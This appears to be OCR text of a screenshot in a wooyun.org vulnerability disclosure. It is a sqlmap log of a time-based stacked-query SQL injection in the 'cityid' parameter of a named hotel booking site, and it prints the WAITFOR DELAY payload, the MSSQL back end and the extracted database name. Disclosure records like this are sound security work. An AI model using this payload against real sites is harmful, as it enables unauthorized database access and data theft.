 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cityid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: cityid=0101';WAITFOR DELAY '0:0:15'--&h=340&ids=17996,129696,21117,
26147,126559,124890,103431,17994,146306,146302,128908,145772,146286,146180,17995
&juli=&px=3&w=760
---
[11:28:50] [INFO] testing Microsoft SQL Server
[11:28:50] [INFO] confirming Microsoft SQL Server
[11:28:50] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[11:28:50] [INFO] fetching current database
[11:28:50] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[11:29:13] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
hotel_9to
[11:40:45] [ERROR] invalid character detected. retrying..
[11:40:45] [WARNING] increasing time delay to 16 seconds
ur_cn
current database: 'hotel_9tour_cn'
[11:46:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 127 times
[11:46:29] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\hotels.yonyou.com'
[*] shutting down at 11:46:29
www.wooyun.org
C:\Users\Liuan>